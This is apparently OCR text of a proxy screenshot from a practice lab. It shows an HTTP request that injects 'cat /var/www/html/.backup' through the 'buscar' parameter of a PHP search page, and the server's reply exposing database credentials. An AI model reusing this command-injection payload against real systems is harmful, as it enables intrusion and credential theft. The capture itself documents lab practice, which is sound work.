 1 GET /site/busque.php?buscar=cat+/var/www/html/.backup HTTP/1.1
2 Host: 192.168.1.10
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Dec 2023 23:38:22 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 337
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 $servername = "localhost";
10 $database = "jangow01";
11 $username = "jangow01";
12 $password = "abygurl69";
13 // Create connection
14 $conn = mysqli_connect($servername, $username, $password, $database);
15 // Check connection
16 if (!$conn) {
17 die("Connection failed: " . mysqli_connect_error());
18 }
19 echo "Connected successfully";
20 mysqli_close($conn);
21